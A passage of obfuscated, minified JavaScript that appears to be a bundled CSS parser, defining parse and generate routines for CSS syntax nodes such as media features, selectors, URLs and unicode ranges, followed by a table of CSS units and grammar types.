n=t;this[n(585)](e,(t=>{const e=n;e(1459)===t[e(1585)]&&this[e(3386)](Dt,";")}))}const rs=t(789),is={value:String,unit:String};function os(){const e=t,n=this[e(2214)],r=this[e(2723)](It);return{type:e(789),loc:this[e(1094)](n,this[e(2214)]),value:r,unit:this[e(3368)](n+r[e(1914)],this[e(2214)])}}function ss(e){const n=t;this[n(3386)](It,e[n(3515)]+e[n(1727)])}const as=47,cs=t(1119),ls={kind:String,name:String,value:[t(1832),t(691),t(789),t(2624),t(2111),null]};function us(e){const n=t,r=this[n(2214)];let i,o=null;if(this[n(3451)](Bt),this[n(1518)](),i=this[n(1916)](Et),this[n(1518)](),this[n(1402)]!==Zt){switch(this[n(3451)](Pt),this[n(1518)](),this[n(1402)]){case Ut:o=this[n(1033)](1)===jt?this[n(2624)]():this[n(691)]();break;case It:o=this[n(789)]();break;case Et:o=this[n(1832)]();break;case Tt:o=this[n(2379)]((()=>{const t=n,e=this[t(2111)](this[t(693)],this[t(2768)][t(1539)]);return this[t(1518)](),this[t(1248)](as)&&this[t(791)](),e}),(()=>this[n(2624)]()));break;default:this[n(791)](n(1063))}this[n(1518)]()}return this[n(611)]||this[n(3451)](Zt),{type:n(1119),loc:this[n(1094)](r,this[n(2214)]),kind:e,name:i,value:o}}function ds(e){const n=t;this[n(3386)](Bt,"("),this[n(3386)](Et,e[n(1382)]),null!==e[n(3515)]&&(this[n(3386)](Pt,":"),this[n(2236)](e[n(3515)])),this[n(3386)](Zt,")")}const hs=t(2376),ms={kind:String,feature:String,value:[t(1459),t(1510)]};function fs(e,n){const r=t,i=(this[r(1322)][e]||{})[n];return r(1311)!=typeof i&&this[r(791)](r(2518)+n+"()"),i}function ps(e=t(3350)){const n=t,r=this[n(2214)],i=this[n(2304)](),o=fs[n(1829)](this,e,i[n(757)]());this[n(1518)]();const s=this[n(2379)]((()=>{const t=n,e=this[t(506)],r=o[t(1829)](this);return!1===this[t(611)]&&!1===this[t(716)](e)&&this[t(791)](),r}),(()=>this[n(2053)](null,!1)));return this[n(611)]||this[n(3451)](Zt),{type:n(2376),loc:this[n(1094)](r,this[n(2214)]),kind:e,feature:i,value:s}}function gs(e){const n=t;this[n(3386)](Tt,e[n(1896)]+"("),this[n(2236)](e[n(3515)]),this[n(3386)](Zt,")")}const bs=47,ws=60,vs=61,ys=62,xs=t(2952),ks={kind:String,left:[t(1832),t(691),t(789),t(2624),t(2111)],leftComparison:String,middle:[t(1832),t(691),t(789),t(2624),t(2111)],rightComparison:[String,null],right:[t(1832),t(691),t(789),t(2624),t(2111),null]};function As(){const e=t;switch(this[e(1518)](),this[e(1402)]){case Ut:return this[e(1248)](bs,this[e(714)](1))?this[e(2624)]():this[e(691)]();case It:return this[e(789)]();case Et:return this[e(1832)]();case Tt:return this[e(2379)]((()=>{const t=e,n=this[t(2111)](this[t(693)],this[t(2768)][t(1539)]);return this[t(1518)](),this[t(1248)](bs)&&this[t(791)](),n}),(()=>this[e(2624)]()));default:this[e(791)](e(1063))}}function Ms(e){const n=t;if(this[n(1518)](),this[n(1248)](ws)||this[n(1248)](ys)){const t=this[n(1360)][this[n(2214)]];return this[n(3390)](),this[n(1248)](vs)?(this[n(3390)](),t+"="):t}if(this[n(1248)](vs))return"=";this[n(791)](n(2813)+(e?n(739):"")+n(873))}function _s(e=t(3350)){const n=t,r=this[n(2214)];this[n(1518)](),this[n(3451)](Bt);const i=As[n(1829)](this),o=Ms[n(1829)](this,n(1832)===i[n(1585)]),s=As[n(1829)](this);let a=null,c=null;return this[n(1033)](0)!==Zt&&(a=Ms[n(1829)](this),c=As[n(1829)](this)),this[n(1518)](),this[n(3451)](Zt),{type:n(2952),loc:this[n(1094)](r,this[n(2214)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(3386)](Bt,"("),this[n(2236)](e[n(1926)]),this[n(3072)](e[n(1251)]),this[n(2236)](e[n(3266)]),e[n(2548)]&&(this[n(3072)](e[n(1879)]),this[n(2236)](e[n(2548)])),this[n(3386)](Zt,")")}const Ss=t(2111),Es=t(1311),Ts={name:String,children:[[]]};function Ns(e,n){const r=t,i=this[r(2214)],o=this[r(2304)](),s=o[r(757)]();let a;return a=n[r(3535)](s)?n[s][r(1829)](this,n):e[r(1829)](this,n),this[r(611)]||this[r(3451)](Zt),{type:r(2111),loc:this[r(1094)](i,this[r(2214)]),name:o,children:a}}function Hs(e){const n=t;this[n(3386)](Tt,e[n(1382)]+"("),this[n(585)](e),this[n(3386)](Zt,")")}const Ls=t(497),Cs={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(2214)];let i=null;this[n(1402)]===Tt?i=this[n(2304)]():this[n(3451)](Bt);const o=this[n(2379)]((()=>{const t=n,e=this[t(506)],r=this[t(693)](this[t(2768)][t(1539)]);return!1===this[t(611)]&&!1===this[t(716)](e)&&this[t(791)](),r}),(()=>this[n(2726)](this[n(2053)](null,!1))));return this[n(611)]||this[n(3451)](Zt),{type:n(497),loc:this[n(1094)](r,this[n(2214)]),kind:e,function:i,children:o}}function Us(e){const n=t;e[n(1311)]?this[n(3386)](Tt,e[n(1311)]+"("):this[n(3386)](Bt,"("),this[n(585)](e),this[n(3386)](Zt,")")}const Os=t(2653),Is=t(2867),Ws={value:String};function Fs(){const e=t,n=this[e(2214)];return this[e(3451)](Ht),{type:e(2867),loc:this[e(1094)](n,this[e(2214)]),value:this[e(1473)](n+1)}}function Rs(e){const n=t;this[n(3386)](Ht,"#"+e[n(3515)])}const Ps=t(1832),Ds={name:String};function Vs(){const e=t;return{type:e(1832),loc:this[e(1094)](this[e(2214)],this[e(1399)]),name:this[e(1916)](Et)}}function qs(e){const n=t;this[n(3386)](Et,e[n(1382)])}const Xs=t(1633),Bs={name:String};function Zs(){const e=t,n=this[e(2214)];return this[e(3451)](Ht),{type:e(1633),loc:this[e(1094)](n,this[e(2214)]),name:this[e(1473)](n+1)}}function Js(e){const n=t;this[n(3386)](jt,"#"+e[n(1382)])}const Gs=46,Ys=t(1876),Qs={name:String};function Ks(){const e=t;let n=this[e(2214)],r=this[e(1916)](Et);for(;this[e(1248)](Gs);)this[e(3451)](jt),r+="."+this[e(1916)](Et);return{type:e(1876),loc:this[e(1094)](n,this[e(2214)]),name:r}}function $s(e){const n=t;this[n(3072)](e[n(1382)])}const ta=t(1024),ea={children:[[t(1876)]]};function na(){const e=t,n=this[e(2033)]();for(this[e(1518)]();!this[e(611)]&&(n[e(1478)](this[e(1876)]()),this[e(1789)](0)===Vt);)this[e(1518)](),this[e(3390)](),this[e(1518)]();return{type:e(1024),loc:this[e(1448)](n),children:n}}function ra(e){const n=t;this[n(585)](e,(()=>this[n(3386)](Vt,",")))}const ia=t(1220),oa={modifier:[String,null],mediaType:[String,null],condition:[t(1592),null]};function sa(){const e=t,n=this[e(2214)];let r=null,i=null,o=null;if(this[e(1518)](),this[e(1402)]===Et&&this[e(1789)](1)!==Bt){const t=this[e(1916)](Et),n=t[e(757)]();switch(e(2051)===n||e(890)===n?(this[e(1518)](),r=n,i=this[e(1916)](Et)):i=t,this[e(1789)](0)){case Et:this[e(1518)](),this[e(2946)](e(2062)),o=this[e(1592)](e(1053));break;case Jt:case Dt:case Vt:case St:break;default:this[e(791)](e(1230))}}else switch(this[e(1402)]){case Et:case Bt:case Tt:o=this[e(1592)](e(1053));break;case Jt:case Dt:case St:break;default:this[e(791)](e(1230))}return{type:e(1220),loc:this[e(1094)](n,this[e(2214)]),modifier:r,mediaType:i,condition:o}}function aa(e){const n=t;e[n(1237)]?(e[n(1515)]&&this[n(3386)](Et,e[n(1515)]),this[n(3386)](Et,e[n(1237)]),e[n(1455)]&&(this[n(3386)](Et,n(2062)),this[n(2236)](e[n(1455)]))):e[n(1455)]&&this[n(2236)](e[n(1455)])}const ca=t(525),la={children:[[t(1220)]]};function ua(){const e=t,n=this[e(2033)]();for(this[e(1518)]();!this[e(611)]&&(n[e(1478)](this[e(1220)]()),this[e(1402)]===Vt);)this[e(3390)]();return{type:e(525),loc:this[e(1448)](n),children:n}}function da(e){const n=t;this[n(585)](e,(()=>this[n(3386)](Vt,",")))}const ha=38,ma=t(2300),fa={};function pa(){const e=t,n=this[e(2214)];return this[e(518)](ha),{type:e(2300),loc:this[e(1094)](n,this[e(2214)])}}function ga(){this[t(3386)](jt,"&")}const ba=t(496),wa={nth:[t(1117),t(1832)],selector:[t(792),null]};function va(){const e=t;this[e(1518)]();const n=this[e(2214)];let r,i=n,o=null;return r=this[e(3461)](0,e(2499))||this[e(3461)](0,e(2456))?this[e(1832)]():this[e(1117)](),i=this[e(2214)],this[e(1518)](),this[e(3461)](0,"of")&&(this[e(3390)](),o=this[e(792)](),i=this[e(2214)]),{type:e(496),loc:this[e(1094)](n,i),nth:r,selector:o}}function ya(e){const n=t;this[n(2236)](e[n(1614)]),null!==e[n(1430)]&&(this[n(3386)](Et,"of"),this[n(2236)](e[n(1430)]))}const xa=t(691),ka={value:String};function Aa(){const e=t;return{type:e(691),loc:this[e(1094)](this[e(2214)],this[e(1399)]),value:this[e(1916)](Ut)}}function Ma(e){const n=t;this[n(3386)](Ut,e[n(3515)])}const _a=t(2920),za={value:String};function Sa(){const e=t,n=this[e(2214)];return this[e(3390)](),{type:e(2920),loc:this[e(1094)](n,this[e(2214)]),value:this[e(1473)](n)}}function Ea(e){const n=t;this[n(3072)](e[n(3515)])}const Ta=t(2866),Na={children:[[]]};function Ha(e,n){const r=t,i=this[r(2214)];let o=null;return this[r(3451)](Bt),o=e[r(1829)](this,n),this[r(611)]||this[r(3451)](Zt),{type:r(2866),loc:this[r(1094)](i,this[r(2214)]),children:o}}function La(e){const n=t;this[n(3386)](Bt,"("),this[n(585)](e),this[n(3386)](Zt,")")}const Ca=t(2722),ja={value:String};function Ua(){const e=t;return{type:e(2722),loc:this[e(1094)](this[e(2214)],this[e(1399)]),value:this[e(2723)](Ot)}}function Oa(e){const n=t;this[n(3386)](Ot,e[n(3515)]+"%")}const Ia=t(1509),Wa=t(1311),Fa={name:String,children:[[t(2053)],null]};function Ra(){const e=t,n=this[e(2214)];let r,i,o=null;return this[e(3451)](Pt),this[e(1402)]===Tt?(r=this[e(2304)](),i=r[e(757)](),this[e(1033)](0)==Zt?o=this[e(2033)]():hasOwnProperty[e(1829)](this[e(1785)],i)?(this[e(1518)](),o=this[e(1785)][i][e(1829)](this),this[e(1518)]()):(o=this[e(2033)](),o[e(1478)](this[e(2053)](null,!1))),this[e(3451)](Zt)):r=this[e(1916)](Et),{type:e(1509),loc:this[e(1094)](n,this[e(2214)]),name:r,children:o}}function Pa(e){const n=t;this[n(3386)](Pt,":"),null===e[n(585)]?this[n(3386)](Et,e[n(1382)]):(this[n(3386)](Tt,e[n(1382)]+"("),this[n(585)](e),this[n(3386)](Zt,")"))}const Da=t(1380),Va=t(1311),qa={name:String,children:[[t(2053)],null]};function Xa(){const e=t,n=this[e(2214)];let r,i,o=null;return this[e(3451)](Pt),this[e(3451)](Pt),this[e(1402)]===Tt?(r=this[e(2304)](),i=r[e(757)](),this[e(1033)](0)==Zt?o=this[e(2033)]():hasOwnProperty[e(1829)](this[e(1785)],i)?(this[e(1518)](),o=this[e(1785)][i][e(1829)](this),this[e(1518)]()):(o=this[e(2033)](),o[e(1478)](this[e(2053)](null,!1))),this[e(3451)](Zt)):r=this[e(1916)](Et),{type:e(1380),loc:this[e(1094)](n,this[e(2214)]),name:r,children:o}}function Ba(e){const n=t;this[n(3386)](Pt,":"),this[n(3386)](Pt,":"),null===e[n(585)]?this[n(3386)](Et,e[n(1382)]):(this[n(3386)](Tt,e[n(1382)]+"("),this[n(585)](e),this[n(3386)](Zt,")"))}const Za=47;function Ja(){const e=t;switch(this[e(1518)](),this[e(1402)]){case Ut:return this[e(691)]();case Tt:return this[e(2111)](this[e(693)],this[e(2768)][e(1539)]);default:this[e(791)](e(1735))}}const Ga=t(2624),Ya={left:[t(691),t(2111)],right:[t(691),t(2111),null]};function Qa(){const e=t,n=this[e(2214)],r=Ja[e(1829)](this);let i=null;return this[e(1518)](),this[e(1248)](Za)&&(this[e(518)](Za),i=Ja[e(1829)](this)),{type:e(2624),loc:this[e(1094)](n,this[e(2214)]),left:r,right:i}}function Ka(e){const n=t;this[n(2236)](e[n(1926)]),this[n(3386)](jt,"/"),e[n(2548)]?this[n(2236)](e[n(2548)]):this[n(2236)](Ut,1)}function $a(){const e=t;return this[e(506)]>0&&this[e(959)](-1)===Wt?this[e(506)]>1?this[e(2251)](this[e(506)]-1):this[e(2357)]:this[e(2214)]}const tc=t(2053),ec={value:String};function nc(e,n){const r=t,i=this[r(2251)](this[r(506)]);let o;return this[r(1474)](this[r(506)],e||this[r(2620)]),o=n&&this[r(2214)]>i?$a[r(1829)](this):this[r(2214)],{type:r(2053),loc:this[r(1094)](i,o),value:this[r(3368)](i,o)}}function rc(e){const n=t;this[n(3072)](e[n(3515)])}function ic(){const e=t;return this[e(2053)](this[e(2822)],!0)}function oc(){const e=t,n=this[e(792)]();return e(2053)!==n[e(1585)]&&!1===this[e(611)]&&this[e(1402)]!==Jt&&this[e(791)](),n}const sc=t(3283),ac=t(1811),cc={prelude:[t(792),t(2053)],block:[t(2373)]};function lc(){const e=t,n=this[e(506)],r=this[e(2214)];let i,o;return i=this[e(1254)]?this[e(2379)](oc,ic):ic[e(1829)](this,n),o=this[e(2373)](!0),{type:e(3283),loc:this[e(1094)](r,this[e(2214)]),prelude:i,block:o}}function uc(e){const n=t;this[n(2236)](e[n(1749)]),this[n(2236)](e[n(1981)])}const dc=t(1114),hc={root:[t(792),t(2053),null],limit:[t(792),t(2053),null]};function mc(){const e=t;let n=null,r=null;this[e(1518)]();const i=this[e(2214)];return this[e(1402)]===Bt&&(this[e(3390)](),this[e(1518)](),n=this[e(2379)](this[e(792)],(()=>this[e(2053)](!1,!0))),this[e(1518)](),this[e(3451)](Zt)),this[e(1033)](0)===Et&&(this[e(1518)](),this[e(2946)]("to"),this[e(1518)](),this[e(3451)](Bt),this[e(1518)](),r=this[e(2379)](this[e(792)],(()=>this[e(2053)](!1,!0))),this[e(1518)](),this[e(3451)](Zt)),{type:e(1114),loc:this[e(1094)](i,this[e(2214)]),root:n,limit:r}}function fc(e){const n=t;e[n(1002)]&&(this[n(3386)](Bt,"("),this[n(2236)](e[n(1002)]),this[n(3386)](Zt,")")),e[n(592)]&&(this[n(3386)](Et,"to"),this[n(3386)](Bt,"("),this[n(2236)](e[n(592)]),this[n(3386)](Zt,")"))}const pc=t(1510),gc={children:[[t(2676),t(1633),t(538),t(523),t(1509),t(1380),t(2467)]]};function bc(){const e=t,n=this[e(693)](this[e(2768)][e(1510)]);return null===this[e(3272)](n)&&this[e(791)](e(1335)),{type:e(1510),loc:this[e(1448)](n),children:n}}function wc(e){this[t(585)](e)}const vc=t(792),yc=t(1430),xc={children:[[t(1510),t(2053)]]};function kc(){const e=t,n=this[e(2033)]();for(;!this[e(611)]&&(n[e(1478)](this[e(1510)]()),this[e(1402)]===Vt);)this[e(3390)]();return{type:e(792),loc:this[e(1448)](n),children:n}}function Ac(e){const n=t;this[n(585)](e,(()=>this[n(3386)](Vt,",")))}const Mc=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1914)],i=e[n(2431)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(2431)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2431)](t);if(i===Mc){if(t===s){t!==r-1&&(a=e[n(1102)](t+1));break}if(i=e[n(2431)](++t),se(Mc,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(3368)](r+1,i))}else 13===i&&10===e[n(2431)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(2213),Tc={value:String};function Nc(){const e=t;return{type:e(2213),loc:this[e(1094)](this[e(2214)],this[e(1399)]),value:Sc(this[e(1916)](Lt))}}function Hc(e){const n=t;this[n(3386)](Lt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1914)];n++){const s=t[e(2431)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2073)](16),o=!0):s===r||s===Mc?(i+="\\"+t[e(676)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(676)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(3515)]))}const Lc=33;function Cc(){return this[t(2053)](null,!1)}const jc=t(1328),Uc=t(2561),Oc={children:[[t(2215),t(623),t(3476),t(2710),t(3283),t(2053)]]};function Ic(){const e=t,n=this[e(2214)],r=this[e(2033)]();let i;for(;!this[e(611)];){switch(this[e(1402)]){case Wt:this[e(3390)]();continue;case Yt:if(this[e(2431)](this[e(2214)]+2)!==Lc){this[e(3390)]();continue}i=this[e(2215)]();break;case Ft:i=this[e(623)]();break;case Rt:i=this[e(3476)]();break;case Nt:i=this[e(2379)](this[e(2710)],Cc);break;default:i=this[e(2379)](this[e(3283)],Cc)}r[e(1478)](i)}return{type:e(1328),loc:this[e(1094)](n,this[e(2214)]),children:r}}function Wc(e){this[t(585)](e)}const Fc=t(1124),Rc={declaration:t(1459)};function Pc(){const e=t,n=this[e(2214)];this[e(3451)](Bt),this[e(1518)]();const r=this[e(1459)]();return this[e(611)]||this[e(3451)](Zt),{type:e(1124),loc:this[e(1094)](n,this[e(2214)]),declaration:r}}function Dc(e){const n=t;this[n(3386)](Bt,"("),this[n(2236)](e[n(3067)]),this[n(3386)](Zt,")")}const Vc=42,qc=124;function Xc(){const e=t;this[e(1402)]!==Et&&!1===this[e(1248)](Vc)&&this[e(791)](e(2842)),this[e(3390)]()}const Bc=t(2676),Zc={name:String};function Jc(){const e=t,n=this[e(2214)];return this[e(1248)](qc)?(this[e(3390)](),Xc[e(1829)](this)):(Xc[e(1829)](this),this[e(1248)](qc)&&(this[e(3390)](),Xc[e(1829)](this))),{type:e(2676),loc:this[e(1094)](n,this[e(2214)]),name:this[e(1473)](n)}}function Gc(e){const n=t;this[n(3072)](e[n(1382)])}const Yc=43,Qc=45,Kc=63;function $c(e,n){const r=t;let i=0;for(let t=this[r(2214)]+e;t<this[r(1399)];t++){const o=this[r(2431)](t);if(o===Qc&&n&&0!==i)return $c[r(1829)](this,e+i+1,!1),-1;$t(o)||this[r(791)](n&&0!==i?r(1528)+(i<6?r(2966):"")+r(2167):r(i<6?3279:2239),t),++i>6&&this[r(791)](r(2707),t)}return this[r(3390)](),i}function tl(e){const n=t;let r=0;for(;this[n(1248)](Kc);)++r>e&&this[n(791)](n(1717)),this[n(3390)]()}function el(e){const n=t;this[n(2431)](this[n(2214)])!==e&&this[n(791)](n(e===Yc?499:1528)+n(2167))}function nl(){const e=t;let n=0;switch(this[e(1402)]){case Ut:if(n=$c[e(1829)](this,1,!0),this[e(1248)](Kc)){tl[e(1829)](this,6-n);break}if(this[e(1402)]===It||this[e(1402)]===Ut){el[e(1829)](this,Qc),$c[e(1829)](this,1,!1);break}break;case It:n=$c[e(1829)](this,1,!0),n>0&&tl[e(1829)](this,6-n);break;default:if(this[e(518)](Yc),this[e(1402)]===Et){n=$c[e(1829)](this,0,!0),n>0&&tl[e(1829)](this,6-n);break}if(this[e(1248)](Kc)){this[e(3390)](),tl[e(1829)](this,5);break}this[e(791)](e(3116))}}const rl=t(2448),il={value:String};function ol(){const e=t,n=this[e(2214)];return this[e(2946)]("u"),nl[e(1829)](this),{type:e(2448),loc:this[e(1094)](n,this[e(2214)]),value:this[e(1473)](n)}}function sl(e){const n=t;this[n(3072)](e[n(3515)])}const al=32,cl=92,ll=34,ul=39,dl=40,hl=41,ml=t(1266),fl={value:String};function pl(){const e=t,n=this[e(2214)];let r;switch(this[e(1402)]){case Ct:r=function(t){const n=e,r=t[n(1914)];let i=4,o=t[n(2431)](r-1)===hl?r-2:r-1,s="";for(;i<o&&oe(t[n(2431)](i));)i++;for(;i<o&&oe(t[n(2431)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2431)](e);if(i===cl){if(e===o){e!==r-1&&(s=t[n(1102)](e+1));break}if(i=t[n(2431)](++e),se(cl,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(3368)](r+1,i))}else 13===i&&10===t[n(2431)](e+1)&&e++}else s+=t[e]}return s}(this[e(1916)](Ct));break;case Tt:this[e(2699)](this[e(2214)],this[e(1399)],e(912))||this[e(791)](e(2248)),this[e(3451)](Tt),this[e(1518)](),r=Sc(this[e(1916)](Lt)),this[e(1518)](),this[e(611)]||this[e(3451)](Zt);break;default:this[e(791)](e(1083))}return{type:e(1266),loc:this[e(1094)](n,this[e(2214)]),value:r}}function gl(e){const n=t;this[n(3386)](Ct,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1914)];n++){const o=t[e(2431)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2073)](16),i=!0):o===al||o===cl||o===ll||o===ul||o===dl||o===hl?(r+="\\"+t[e(676)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(676)](n),i=!1):r+="�"}return e(912)+r+")"}(e[n(3515)]))}const bl=t(1539),wl={children:[[]]};function vl(){const e=t,n=this[e(2214)],r=this[e(693)](this[e(2768)][e(1539)]);return{type:e(1539),loc:this[e(1094)](n,this[e(2214)]),children:r}}function yl(e){this[t(585)](e)}const xl=Object[t(3135)]({type:t(689),loc:null,value:" "}),kl=t(689),Al={value:String};function Ml(){return this[t(3451)](Wt),xl}function _l(e){const n=t;this[n(3386)](Wt,e[n(3515)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(3282),t(3441),t(2976),t(1953),t(2949)],units:{angle:[t(504),t(2675),t(2097),t(2958)],decibel:["db"],flex:["fr"],frequency:["hz",t(1572)],length:["cm","mm","q","in","pt","pc","px","em",t(3271),"ex",t(651),t(2613),t(1095),"ch",t(1287),"ic",t(1482),"lh",t(1986),"vw",t(2159),t(3344),t(2411),"vh",t(1054),t(2773),t(2462),"vi",t(1343),t(1724),t(2923),"vb",t(1621),t(2232),t(2880),t(515),t(1175),t(2180),t(3501),t(969),t(2935),t(2288),t(3069),t(2795),t(3391),t(740),t(795),t(2337),t(1642)],resolution:[t(1294),t(1686),t(1310),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2505),"absolute-size":t(1805),"acos()":t(495),"alpha-value":t(2409),"angle-percentage":t(1400),"angular-color-hint":t(607),"angular-color-stop":t(1678),"angular-color-stop-list":t(1142),"animateable-feature":t(1818),"asin()":t(1800),"atan()":t(2574),"atan2()":t(1694),attachment:t(567),"attr()":t(2616),"attr-matcher":t(1679),"attr-modifier":t(622),"attribute-selector":t(3099),"auto-repeat":t(1995),"auto-track-list":t(3108),axis:t(2083),"baseline-position":t(1958),"basic-shape":t(660),"bg-image":t(945),"bg-layer":t(2008),"bg-position":t(1101),"bg-size":t(1032),"blur()":t(2e3),"blend-mode":t(2023),box:t(3081),"brightness()":t(2115),"calc()":t(2444),"calc-sum":t(2567),"calc-product":t(2980),"calc-value":t(1111),"calc-constant":t(907),"cf-final-image":t(1498),"cf-mixing-image":t(1333),"circle()":t(2583),"clamp()":t(2636),"class-selector":t(3249),"clip-source":t(2158),color:t(1661),"color-stop":t(3098),"color-stop-angle":t(1704),"color-stop-length":t(2312),"color-stop-list":t(1001),"color-interpolation-method":t(2016),combinator:t(612),"common-lig-values":t(1370),"compat-auto":t(2874),"composite-style":t(1100),"compositing-operator":t(1725),"compound-selector":t(1774),"compound-selector-list":t(3426),"complex-selector":t(1437),"complex-selector-list":t(3573),"conic-gradient()":t(1210),"contextual-alt-values":t(832),"content-distribution":t(2734),"content-list":t(2519),"content-position":t(2643),"content-replacement":t(1496),"contrast()":t(1550),"cos()":t(3299),counter:t(2547),"counter()":t(1638),"counter-name":t(2480),"counter-style":t(2110),"counter-style-name":t(2480),"counters()":t(2426),"cross-fade()":t(1579),"cubic-bezier-timing-function":t(535),"deprecated-system-color":t(862),"discretionary-lig-values":t(1672),"display-box":t(2036),"display-inside":t(3042),"display-internal":t(991),"display-legacy":t(2582),"display-listitem":t(2484),"display-outside":t(3021),"drop-shadow()":t(1549),"east-asian-variant-values":t(2644),"east-asian-width-values":t(672),"element()":t(570),"ellipse()":t(1350),"ending-shape":t(2868),"env()":t(1943),"exp()":t(2495),"explicit-track-list":t(657),"family-name":t(2169),"feature-tag-value":t(2334),"feature-type":t(1171),"feature-value-block":t(1234),"feature-value-block-list":t(1173),"feature-value-declaration":t(2929),"feature-value-declaration-list":t(2924),"feature-value-name":t(2480),"fill-rule":t(1027),"filter-function":t(3007),"filter-function-list":t(3442),"final-bg-layer":t(2399),"fixed-breadth":t(1673),"fixed-repeat":t(3481),"fixed-size":t(2525),"font-stretch-absolute":t(2452),"font-variant-css21":t(1929),"font-weight-absolute":t(3056),"frequency-percentage":t(1427),"general-enclosed":t(1928),"generic-family":t(1016),"generic-name":t(1065),"geometry-box":t(929),gradient:t(982),"grayscale()":t(2466),"grid-line":t(2181),"historical-lig-values":t(2652),"hsl()":t(2834),"hsla()":t(2255),hue:t(2256),"hue-rotate()":t(1469),"hue-interpolation-method":t(2918),"hwb()":t(2338),"hypot()":t(2107),image:t(1180),"image()":t(1635),"image-set()":t(2618),"image-set-option":t(1414),"image-src":t(1183),"image-tags":t(2860),"inflexible-breadth":t(1342),"inset()":t(1703),"invert()":t(2026),"keyframes-name":t(2679),"keyframe-block":t(2853),"keyframe-block-list":t(627),"keyframe-selector":t(2021),"lab()":t(615),"layer()":t(3273),"layer-name":t(2556),"lch()":t(3008),"leader()":t(2904),"leader-type":t(1989),"length-percentage":t(3152),"light-dark()":t(2359),"line-names":t(918),"line-name-list":t(978),"line-style":t(633),"line-width":t(1576),"linear-color-hint":t(1673),"linear-color-stop":t(1352),"linear-gradient()":t(985),"log()":t(1133),"mask-layer":t(2787),"mask-position":t(3151),"mask-reference":t(2991),"mask-source":t(2158),"masking-mode":t(2956),"matrix()":t(3211),"matrix3d()":t(2118),"max()":t(3105),"media-and":t(3562),"media-condition":t(1406),"media-condition-without-or":t(2333),"media-feature":t(3173),"media-in-parens":t(3183),"media-not":t(1782),"media-or":t(794),"media-query":t(2508),"media-query-list":t(1107),"media-type":t(2105),"mf-boolean":t(2671),"mf-name":t(2105),"mf-plain":t(531),"mf-range":t(3048),"mf-value":t(2942),"min()":t(3362),"minmax()":t(1871),"mod()":t(2775),"name-repeat":t(960),"named-color":t(1070),"namespace-prefix":t(2105),"ns-prefix":t(1011),"number-percentage":t(2409),"numeric-figure-values":t(2153),"numeric-fraction-values":t(1321),"numeric-spacing-values":t(2010),nth:t(3389),"opacity()":t(1247),"overflow-position":t(2641),"outline-radius":t(3152),"page-body":t(1485),"page-margin-box":t(1666),"page-margin-box-type":t(2766),"page-selector-list":t(3465),"page-selector":t(1009),"page-size":t(1687),"path()":t(3075),"paint()":t(2079),"perspective()":t(3378),"polygon()":t(2875),"polar-color-space":t(2857),position:t(1128),"pow()":t(2264),"pseudo-class-selector":t(1174),"pseudo-element-selector":t(766),"pseudo-page":t(3055),quote:t(575),"radial-gradient()":t(1336),ratio:t(996),"ray()":t(1122),"ray-size":t(1300),"rectangular-color-space":t(656),"relative-selector":t(1091),"relative-selector-list":t(3157),"relative-size":t(3176),"rem()":t(1408),"repeat-style":t(3041),"repeating-conic-gradient()":t(1030),"repeating-linear-gradient()":t(2101),"repeating-radial-gradient()":t(1683),"reversed-counter-name":t(1389),"rgb()":t(2851),"rgba()":t(1790),"rotate()":t(2717),"rotate3d()":t(2714),"rotateX()":t(3210),"rotateY()":t(636),"rotateZ()":t(2244),"round()":t(1301),"rounding-strategy":t(3029),"saturate()":t(3532),"scale()":t(1853),"scale3d()":t(802),"scaleX()":t(2065),"scaleY()":t(2716),"scaleZ()":t(944),"scroll()":t(1417),scroller:t(1964),"self-position":t(1881),"shape-radius":t(502),"sign()":t(2549),"skew()":t(2669),"skewX()":t(589),"skewY()":t(2059),"sepia()":t(2050),shadow:t(758),"shadow-t":t(727),shape:t(1022),"shape-box":t(2789),"side-or-corner":t(2345),"sin()":t(1856),"single-animation":t(2728),"single-animation-direction":t(1026),"single-animation-fill-mode":t(1959),"single-animation-iteration-count":t(961),"single-animation-play-state":t(2289),"single-animation-timeline":t(3289),"single-transition":t(3311),"single-transition-property":t(2293),size:t(3223),"sqrt()":t(2634),"step-position":t(3252),"step-timing-function":t(3317),"subclass-selector":t(3280),"supports-condition":t(3231),"supports-in-parens":t(3062),"supports-feature":t(1942),"supports-decl":t(524),"supports-selector-fn":t(2058),symbol:t(2705),"system-color":t(3170),"tan()":t(778),target:t(1155),"target-counter()":t(2192),"target-counters()":t(1393),"target-text()":t(3542),"time-percentage":t(2339),"timeline-range-name":t(2299),"easing-function":t(1012),"track-breadth":t(2848),"track-list":t(3337),"track-repeat":t(3038),"track-size":t(3179),"transform-function":t(3429),"transform-list":t(2178),"transition-behavior-value":t(584),"translate()":t(2596),"translate3d()":t(1156),"translateX()":t(3241),"translateY()":t(3034),"translateZ()":t(1420),"type-or-unit":t(899),"type-selector":t(2307),"var()":t(2129),"view()":t(1500),"viewport-length":t(947),"visual-box":t(2109),"wq-name":t(1792),"-legacy-gradient":t(1675),"-legacy-linear-gradient":t(1048),"-legacy-repeating-linear-gradient":t(2674),"-legacy-linear-gradient-arguments":t(884),"-legacy-radial-gradient":t(904),"-legacy-repeating-radial-gradient":t(3417),"-legacy-radial-gradient-arguments":t(974),"-legacy-radial-gradient-size":t(1196),"-legacy-radial-gradient-shape":t(2868),"-non-standard-font":t(3046),"-non-standard-color":t(2959),"-non-standard-image-rendering":t(2465),"-non-standard-overflow":t(1085),"-non-standard-size":t(1761),"-webkit-gradient()":t(694),"-webkit-gradient-color-stop":t(1781),"-webkit